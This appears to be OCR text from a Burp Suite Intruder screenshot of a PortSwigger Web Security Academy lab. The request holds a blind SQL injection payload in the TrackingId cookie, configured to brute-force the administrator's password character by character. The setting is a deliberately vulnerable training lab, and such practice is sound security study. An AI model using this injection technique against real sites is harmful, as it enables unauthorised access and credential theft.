 0:50
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Sniper attack
Start attack
Target https://0a5e0086043db73481a8b1f1006c003e.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/1.1
2 Host: 0a5e0086043db73481a8b1f1006c003e.web-security-academy.net
3 Cookie: TrackingId=gK1yafIBeRPmLyX9' AND (SELECT SUBSTRING(password, 1, 1) FROM users WHERE
username='administrator')='§a§; session=8JJdHHniz4uHIBcjsvVwmwXy3TSLoay9
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-GB,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Search
1 highlight 1 payload position Length: 924
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 36
Request count: 36
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
i
j
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit
§ Payloads
Resource pool
Settings
Event log All issues
Memory: 203.7MB of 494.0MB
Disabled